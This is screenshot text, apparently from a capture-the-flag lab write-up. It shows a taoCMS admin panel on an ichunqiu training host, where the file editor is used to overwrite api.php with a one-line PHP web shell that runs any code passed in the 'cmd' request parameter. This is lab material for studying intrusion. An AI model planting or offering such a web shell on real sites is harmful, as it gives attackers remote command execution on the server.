 不安全 eci-2zefn1t8l4j23sutx762.cloudeci1.ichunqiu.com/admin/admin.php?action=frame&ctrl=iframes
taoCMS网站内容管理系统 欢迎
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
账户修改
退出登录
当前文件地址:api.php 【后退·前进·刷新】
<?php
eval($_REQUEST['cmd']);
?>
保存